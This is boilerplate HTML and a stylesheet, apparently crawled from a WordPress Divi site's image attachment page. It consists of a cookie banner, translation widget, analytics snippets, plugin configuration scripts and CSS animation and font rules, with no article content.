        <div id="glt-translate-trigger"><span class="notranslate">Translate »</span></div><div id="glt-toolbar"></div><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="Arabic"><a href="#" title="Arabic" class="nturl notranslate ar flag Arabic"></a></li><li id="Bengali"><a href="#" title="Bengali" class="nturl notranslate bn flag Bengali"></a></li><li id="Chinese (Simplified)"><a href="#" title="Chinese (Simplified)" class="nturl notranslate zh-CN flag Chinese (Simplified)"></a></li><li id="Dutch"><a href="#" title="Dutch" class="nturl notranslate nl flag Dutch"></a></li><li id="Filipino"><a href="#" title="Filipino" class="nturl notranslate tl flag Filipino"></a></li><li id="French"><a href="#" title="French" class="nturl notranslate fr flag French"></a></li><li id="German"><a href="#" title="German" class="nturl notranslate de flag German"></a></li><li id="Hindi"><a href="#" title="Hindi" class="nturl notranslate hi flag Hindi"></a></li><li id="Indonesian"><a href="#" title="Indonesian" class="nturl notranslate id flag Indonesian"></a></li><li id="Italian"><a href="#" title="Italian" class="nturl notranslate it flag Italian"></a></li><li id="Japanese"><a href="#" title="Japanese" class="nturl notranslate ja flag Japanese"></a></li><li id="Korean"><a href="#" title="Korean" class="nturl notranslate ko flag Korean"></a></li><li id="Persian"><a href="#" title="Persian" class="nturl notranslate fa flag Persian"></a></li><li id="Portuguese"><a href="#" title="Portuguese" class="nturl notranslate pt flag Portuguese"></a></li><li id="Russian"><a href="#" title="Russian" class="nturl notranslate ru flag Russian"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag Spanish"></a></li><li id="Swahili"><a href="#" title="Swahili" class="nturl notranslate sw flag Swahili"></a></li><li id="Telugu"><a href="#" title="Telugu" class="nturl notranslate te flag Telugu"></a></li><li id="Thai"><a href="#" title="Thai" class="nturl notranslate th flag Thai"></a></li><li id="Turkish"><a href="#" title="Turkish" class="nturl notranslate tr flag Turkish"></a></li><li id="Vietnamese"><a href="#" title="Vietnamese" class="nturl notranslate vi flag Vietnamese"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-en"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'en', includedLanguages:'ar,bn,zh-CN,nl,tl,fr,de,hi,id,it,ja,ko,fa,pt,ru,es,sw,te,th,tr,vi', autoDisplay: false}, 'google_language_translator');}</script><!--googleoff: all--><div class="wt-cli-cookie-bar-container"><div id="cookie-law-info-bar" data-cli-geo-loc="0" style="" class="wt-cli-cookie-bar"><div class="cli-wrapper"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message"><p><br />
  <br />
    We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits. By clicking “Accept”, you consent to the use of ALL the cookies.<br> However you may visit Cookie Settings to provide a controlled consent.<br />
<p><br />
  <br />
</div><div class="cli-bar-btn_container"><a role='button' tabindex='0' style="border-bottom:1px solid;"class="wt-cli-element cli_settings_button"  >Cookie settings</a><a role='button' tabindex='0' style="margin:5px 5px 5px 30px; border-radius:0; padding:8px 25px 8px 25px;" data-cli_action="accept" id="cookie_action_close_header"  class="wt-cli-element medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button" >ACCEPT</a></div></div><br></span></div></div><div id="cookie-law-info-again" style="display:none;"><span id="cookie_hdr_showagain">Privacy & Cookies Policy</span></div><div class="cli-modal" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
    <div class="cli-modal-content cli-bar-popup">
      <button type="button" class="cli-modal-close" id="cliModalClose">
      <svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
      <span class="wt-cli-sr-only">Close</span>
      </button>
      <div class="cli-modal-body">
        <div class="wt-cli-element cli-container-fluid cli-tab-container">
    <div class="cli-row">
        <div class="cli-col-12 cli-align-items-stretch cli-px-0">
            <div class="cli-privacy-overview">
                <h4>Privacy Overview</h4>                   
                <div class="cli-privacy-content">
                    <div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
                </div>
                <a class="cli-privacy-readmore" data-readmore-text="Show more" data-readless-text="Show less"></a>            </div>
        </div>  
        <div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">

                
                            <div class="cli-tab-section">
                <div class="cli-tab-header">
                    <a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab" >
                        Necessary 
                    </a>
                                  
                    <div class="wt-cli-necessary-checkbox">
                        <input type="checkbox" class="cli-user-preference-checkbox" id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked  />
                        <label class="form-check-label" for="wt-cli-checkbox-necessary"> Necessary </label>
                    </div>
                    <span class="cli-necessary-caption">
                        Always Enabled                    </span>                           
                                </div>
                <div class="cli-tab-content">
                    <div class="cli-tab-pane cli-fade" data-id="necessary">
                        <p>Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.</p>
                    </div>
                </div>
                </div>
                            <div class="cli-tab-section">
                <div class="cli-tab-header">
                    <a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab" >
                        Non Necessary 
                    </a>
                                                <div class="cli-switch">
                    <input type="checkbox" class="cli-user-preference-checkbox" id="wt-cli-checkbox-non-necessary" data-id="checkbox-non-necessary"   />
                    <label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">non-necessary</span></label>
                </div>    
                                </div>
                <div class="cli-tab-content">
                    <div class="cli-tab-pane cli-fade" data-id="non-necessary">
                        <p>Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.</p>
                    </div>
                </div>
                </div>
                       
        </div>
        <div class="cli-col-12 cli-align-items-stretch cli-px-0">
            <div class="cli-tab-footer">
                                    <a role="button" tabindex="0" class="cli_setting_save_button cli-btn">Save & Accept</a>
                            </div>
        </div>
    </div> 
</div> 
      </div>
    </div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
</div>
<script type="text/javascript">
  /* <![CDATA[ */
    cli_cookiebar_settings='{"animate_speed_hide":"500","animate_speed_show":"500","background":"#383838","border":"#b1a6a6c2","border_on":false,"button_1_button_colour":"#f05672","button_1_button_hover":"#c0455b","button_1_link_colour":"#fff","button_1_as_button":true,"button_1_new_win":false,"button_2_button_colour":"#ffffff","button_2_button_hover":"#cccccc","button_2_link_colour":"#34b1be","button_2_as_button":false,"button_2_hidebar":false,"button_2_nofollow":false,"button_3_button_colour":"#f05672","button_3_button_hover":"#c0455b","button_3_link_colour":"#fff","button_3_as_button":true,"button_3_new_win":false,"button_4_button_colour":"#ffffff","button_4_button_hover":"#cccccc","button_4_link_colour":"#34b1be","button_4_as_button":false,"font_family":"inherit","header_fix":false,"notify_animate_hide":true,"notify_animate_show":true,"notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":false,"scroll_close_reload":false,"accept_close_reload":false,"reject_close_reload":false,"showagain_tab":true,"showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#ffffff","show_once_yn":true,"show_once":"10000","logging_on":false,"as_popup":false,"popup_overlay":true,"bar_heading_text":"","cookie_bar_as":"banner","cookie_setting_popup":true,"accept_all":true,"js_script_blocker":false,"popup_showagain_position":"bottom-right","widget_position":"left","button_1_style":[["margin","5px 5px 5px 30px"],["border-radius","0"],["padding","8px 25px 8px 25px"]],"button_2_style":[],"button_3_style":[["margin","5px 5px 5px 5px"],["border-radius","0"],["padding","8px 25px 8px 25px"]],"button_4_style":[["border-bottom","1px solid"]],"button_5_style":[]}';
  /* ]]> */
</script>
<!--googleon: all-->		<script type="application/javascript">
			(function() {
				var file     = ["https:\/\/cgnet.com\/wp-content\/et-cache\/217190\/et-divi-dynamic-217190-late.css"];
				var handle   = document.getElementById('divi-style-inline-inline-css');
				var location = handle.parentNode;

				if (0===document.querySelectorAll('link[href="' + file + '"]').length) {
					var link  = document.createElement('link');
					link.rel  = 'stylesheet';
					link.id   = 'et-dynamic-late-css';
					link.href = file;

					location.insertBefore(link, handle.nextSibling);
				}
			})();
		</script>
		<style id="et-builder-googlefonts-inline">/* Original: https://fonts.googleapis.com/css?family=Oxygen:300,regular,700&#038;subset=latin,latin-ext&#038;display=swap *//* User Agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like Gecko) Safari/538.1 Daum/4.1 */@font-face {font-family: 'Oxygen';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/oxygen/v16/2sDcZG1Wl4LcnbuCJW8zZmW8.ttf) format('truetype');}@font-face {font-family: 'Oxygen';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/oxygen/v16/2sDfZG1Wl4LcnbuKgE0j.ttf) format('truetype');}@font-face {font-family: 'Oxygen';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/oxygen/v16/2sDcZG1Wl4LcnbuCNWgzZmW8.ttf) format('truetype');}/* User Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:27.0) Gecko/20100101 Firefox/27.0 */@font-face {font-family: 'Oxygen';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=2sDcZG1Wl4LcnbuCJW8zZmW_&skey=e098d009b2bba6e9&v=v16) format('woff');}@font-face {font-family: 'Oxygen';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=2sDfZG1Wl4LcnbuKgE0g&skey=65a128e59aae3226&v=v16) format('woff');}@font-face {font-family: 'Oxygen';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=2sDcZG1Wl4LcnbuCNWgzZmW_&skey=43f73195f21e1cbf&v=v16) format('woff');}/* User Agent: Mozilla/5.0 (Windows NT 6.3; rv:39.0) Gecko/20100101 Firefox/39.0 */@font-face {font-family: 'Oxygen';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/oxygen/v16/2sDcZG1Wl4LcnbuCJW8zZmW5.woff2) format('woff2');}@font-face {font-family: 'Oxygen';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/oxygen/v16/2sDfZG1Wl4LcnbuKgE0m.woff2) format('woff2');}@font-face {font-family: 'Oxygen';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/oxygen/v16/2sDcZG1Wl4LcnbuCNWgzZmW5.woff2) format('woff2');}</style><!-- Global site tag (gtag.js) - Google Analytics -->

<script type="text/plain" data-cli-class="cli-blocker-script" data-cli-label="Google Tag Manager"  data-cli-script-type="non-necessary" data-cli-block="true" data-cli-element-position="body" async src="https://www.googletagmanager.com/gtag/js?id=UA-37579555-1"></script>

<script>

  window.dataLayer = window.dataLayer || [];

  function gtag(){dataLayer.push(arguments);}

  gtag('js', new Date());

 

  gtag('config', 'UA-37579555-1');

</script>
<a href="https://cgnet.com/?customize_changeset_uuid=65bf9d24-9546-4ec2-9636-a246db942e39&amp;customize_messenger_channel=preview-0#faqsfooter" class="sticky-divi-button">Subscribe</a>

<!-- LP Contact Form Event Tracking -->
<script type="text/javascript">
function frmThemeOverride_frmAfterSubmit(formReturned, pageOrder, errObj, object){
if(typeof(formReturned) == 'undefined' )
  ga('send','event','Contact Form', 'sent');
}
</script>

<script>// <![CDATA[
function resizewin(){ var th = jQuery('#top-header').outerHeight(); var hh = jQuery('#main-header').outerHeight(); var fh = jQuery('#main-footer').outerHeight(); var wh = jQuery(window).outerHeight(); var ch = wh - (th + hh + fh); jQuery('#main-content').css('min-height', ch); } resizewin(); jQuery(window).resize(function(e) { resizewin(); });
// ]]></script><script type="text/javascript" src="https://cgnet.com/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" src="https://cgnet.com/wp-content/plugins/monarch/js/idle-timer.min.js?ver=1.4.14" id="et_monarch-idle-js"></script>
<script type="text/javascript" id="et_monarch-custom-js-js-extra">
/* <![CDATA[ */
var monarchSettings = {"ajaxurl":"https://cgnet.com/wp-admin/admin-ajax.php","pageurl":"https://cgnet.com/blog/creating-group-calendar-without-sharepoint-online/image-group-meeting-notification/","stats_nonce":"f565f27556","share_counts":"c16dc05a8e","follow_counts":"a181df126a","total_counts":"7328bb652c","media_single":"4473f5a02a","media_total":"abfda63231","generate_all_window_nonce":"b27b1c2de5","no_img_message":"No images available for sharing on this page"};
//# sourceURL=et_monarch-custom-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cgnet.com/wp-content/plugins/monarch/js/custom.js?ver=1.4.14" id="et_monarch-custom-js-js"></script>
<script type="text/javascript" src="https://cgnet.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https://cgnet.com/wp-admin/admin-ajax.php","images_uri":"https://cgnet.com/wp-content/themes/Divi/images","builder_images_uri":"https://cgnet.com/wp-content/themes/Divi/includes/builder/images","et_frontend_nonce":"191a8aaeca","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"277e908597","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"217190","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":"https://cgnet.com/wp-content/themes/Divi/includes/builder/frontend-builder/assets/vendors","accent_color":"#00a5b7","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
//# sourceURL=divi-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cgnet.com/wp-content/themes/Divi/js/scripts.min.js?ver=4.27.5" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://cgnet.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.27.5" id="fitvids-js"></script>
<script type="text/javascript" id="Divi-Blog-Extras-frontend-bundle-js-extra">
/* <![CDATA[ */
var DiviBlogExtrasFrontendData = {"ajaxurl":"https://cgnet.com/wp-admin/admin-ajax.php","ajax_nonce":"5d537f1c05","et_theme_accent_color":"#00a5b7"};
//# sourceURL=Divi-Blog-Extras-frontend-bundle-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cgnet.com/wp-content/plugins/Divi-Blog-Extras/scripts/frontend-bundle.min.js?ver=2.7.0" id="Divi-Blog-Extras-frontend-bundle-js"></script>
<script type="text/javascript" id="et-builder-cpt-modules-wrapper-js-extra">
/* <![CDATA[ */
var et_modules_wrapper = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
//# sourceURL=et-builder-cpt-modules-wrapper-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cgnet.com/wp-content/themes/Divi/includes/builder/scripts/cpt-modules-wrapper.js?ver=4.27.5" id="et-builder-cpt-modules-wrapper-js"></script>
<script type="text/javascript" src="https://cgnet.com/wp-content/themes/Divi/core/admin/js/common.js?ver=4.27.5" id="et-core-common-js"></script>
<script type="text/javascript" defer src="https://cgnet.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.11.1" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" src="https://cgnet.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-mailchimp-766d83b09856fae7cf87.js" id="googlesitekit-events-provider-mailchimp-js" defer></script>
<script type="text/javascript" src="https://cgnet.com/wp-content/uploads/wtfdivi/wp_footer.js?ver=1647028014" id="wtfdivi-user-js-js"></script>
<script type="text/javascript" id="formidable-js-extra">
/* <![CDATA[ */
var frm_js = {"ajax_url":"https://cgnet.com/wp-admin/admin-ajax.php","images_url":"https://cgnet.com/wp-content/plugins/formidable/images","loading":"Loading\u2026","remove":"Remove","offset":"4","nonce":"ea5c3d9704","id":"ID","no_results":"No results match","file_spam":"That file looks like Spam.","calc_error":"There is an error in the calculation in the field with key","empty_fields":"Please complete the preceding required fields before uploading a file.","focus_first_error":"1","include_alert_role":"1","include_resend_email":""};
var frm_password_checks = {"eight-char":{"label":"Eight characters minimum","regex":"/^.{8,}$/","message":"Passwords require at least 8 characters"},"lowercase":{"label":"One lowercase letter","regex":"#[a-z]+#","message":"Passwords must include at least one lowercase letter"},"uppercase":{"label":"One uppercase letter","regex":"#[A-Z]+#","message":"Passwords must include at least one uppercase letter"},"number":{"label":"One number","regex":"#[0-9]+#","message":"Passwords must include at least one number"},"special-char":{"label":"One special character","regex":"/(?=.*[^a-zA-Z0-9])/","message":"Password is invalid"}};
var frmCheckboxI18n = {"errorMsg":{"min_selections":"This field requires a minimum of %1$d selected options but only %2$d were submitted."}};
//# sourceURL=formidable-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cgnet.com/wp-content/plugins/formidable-pro/js/frm.min.js?ver=6.27-jquery" id="formidable-js"></script>
<script type="text/javascript" id="formidable-js-after">
/* <![CDATA[ */
window.frm_js.repeaterRowDeleteConfirmation = "Are you sure you want to delete this row?";
window.frm_js.datepickerLibrary = "default";
//# sourceURL=formidable-js-after
/* ]]> */
</script>
<script>
/*<![CDATA[*/
/*]]>*/
</script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Page Caching using Disk 
Minified using Disk
Database Caching 2/200 queries in 0.308 seconds using Disk (Request-wide modification query)

Served from: cgnet.com @ 2026-01-24 02:53:33 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://cgnet.com/wp-content/et-cache/217190/et-divi-dynamic-217190-late.css
body_size: 695
content:
.et-waypoint.et_pb_animation_off,.et-waypoint:not(.et_pb_counters).et_pb_animation_off,.et_pb_animation_off{opacity:1}.et-waypoint.et_pb_animation_left.et-animated,.et_pb_animation_left.et-animated{opacity:1;-webkit-animation:fadeLeft 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeLeft 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_right.et-animated,.et_pb_animation_right.et-animated{opacity:1;-webkit-animation:fadeRight 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeRight 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_top.et-animated,.et_pb_animation_top.et-animated{opacity:1;-webkit-animation:fadeTop 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeTop 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_bottom.et-animated,.et_pb_animation_bottom.et-animated{opacity:1;-webkit-animation:fadeBottom 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeBottom 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_fade_in.et-animated,.et_pb_animation_fade_in.et-animated{opacity:1;-webkit-animation:fadeIn 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeIn 1s cubic-bezier(.77,0,.175,1) 1}@media (max-width:980px){.et-waypoint.et_pb_animation_off_tablet,.et-waypoint:not(.et_pb_counters).et_pb_animation_off_tablet,.et_pb_animation_off_tablet{opacity:1;-webkit-animation:none;animation:none}.et-waypoint.et_pb_animation_left_tablet.et-animated,.et_pb_animation_left_tablet.et-animated{opacity:1;-webkit-animation:fadeLeft 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeLeft 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_right_tablet.et-animated,.et_pb_animation_right_tablet.et-animated{opacity:1;-webkit-animation:fadeRight 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeRight 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_top_tablet.et-animated,.et_pb_animation_top_tablet.et-animated{opacity:1;-webkit-animation:fadeTop 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeTop 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_bottom_tablet.et-animated,.et_pb_animation_bottom_tablet.et-animated{opacity:1;-webkit-animation:fadeBottom 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeBottom 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_fade_in_tablet.et-animated,.et_pb_animation_fade_in_tablet.et-animated{opacity:1;-webkit-animation:fadeIn 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeIn 1s cubic-bezier(.77,0,.175,1) 1}}@media (max-width:767px){.et-waypoint.et_pb_animation_off_phone,.et-waypoint:not(.et_pb_counters).et_pb_animation_off_phone,.et_pb_animation_off_phone{opacity:1;-webkit-animation:none;animation:none}.et-waypoint.et_pb_animation_left_phone.et-animated,.et_pb_animation_left_phone.et-animated{opacity:1;-webkit-animation:fadeLeft 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeLeft 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_right_phone.et-animated,.et_pb_animation_right_phone.et-animated{opacity:1;-webkit-animation:fadeRight 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeRight 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_top_phone.et-animated,.et_pb_animation_top_phone.et-animated{opacity:1;-webkit-animation:fadeTop 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeTop 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_bottom_phone.et-animated,.et_pb_animation_bottom_phone.et-animated{opacity:1;-webkit-animation:fadeBottom 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeBottom 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_fade_in_phone.et-animated,.et_pb_animation_fade_in_phone.et-animated{opacity:1;-webkit-animation:fadeIn 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeIn 1s cubic-bezier(.77,0,.175,1) 1}}
@font-face{font-family:FontAwesome;font-style:normal;font-weight:400;font-display:block;src:url(//cgnet.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-regular-400.eot);src:url(//cgnet.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-regular-400.eot?#iefix) format("embedded-opentype"),url(//cgnet.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-regular-400.woff2) format("woff2"),url(//cgnet.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-regular-400.woff) format("woff"),url(//cgnet.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-regular-400.ttf) format("truetype"),url(//cgnet.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-regular-400.svg#fontawesome) format("svg")}@font-face{font-family:FontAwesome;font-style:normal;font-weight:900;font-display:block;src:url(//cgnet.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-solid-900.eot);src:url(//cgnet.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(//cgnet.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-solid-900.woff2) format("woff2"),url(//cgnet.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-solid-900.woff) format("woff"),url(//cgnet.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-solid-900.ttf) format("truetype"),url(//cgnet.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-solid-900.svg#fontawesome) format("svg")}@font-face{font-family:FontAwesome;font-style:normal;font-weight:400;font-display:block;src:url(//cgnet.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-brands-400.eot);src:url(//cgnet.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-brands-400.eot?#iefix) format("embedded-opentype"),url(//cgnet.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-brands-400.woff2) format("woff2"),url(//cgnet.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-brands-400.woff) format("woff"),url(//cgnet.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-brands-400.ttf) format("truetype"),url(//cgnet.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-brands-400.svg#fontawesome) format("svg")}
@font-face{font-family:ETmodules;font-display:block;src:url(//cgnet.com/wp-content/themes/Divi/core/admin/fonts/modules/social/modules.eot);src:url(//cgnet.com/wp-content/themes/Divi/core/admin/fonts/modules/social/modules.eot?#iefix) format("embedded-opentype"),url(//cgnet.com/wp-content/themes/Divi/core/admin/fonts/modules/social/modules.woff) format("woff"),url(//cgnet.com/wp-content/themes/Divi/core/admin/fonts/modules/social/modules.ttf) format("truetype"),url(//cgnet.com/wp-content/themes/Divi/core/admin/fonts/modules/social/modules.svg#ETmodules) format("svg");font-weight:400;font-style:normal}